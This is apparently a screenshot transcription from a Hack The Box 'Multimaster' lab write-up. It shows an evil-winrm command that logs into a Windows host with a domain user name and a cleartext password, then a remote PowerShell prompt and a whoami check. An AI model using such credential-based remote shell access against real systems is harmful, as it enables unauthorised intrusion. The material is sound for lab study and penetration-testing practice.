 ┌──(kali㉿kali)-[~/htb/multimaster]
└─$ evil-winrm -u 'MEGACOROP\sbauer' -p 'D3veL0pM3nT!' -i 10.129.78.72
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sbauer\Documents> whoami
megacorp\sbauer
*Evil-WinRM* PS C:\Users\sbauer\Documents>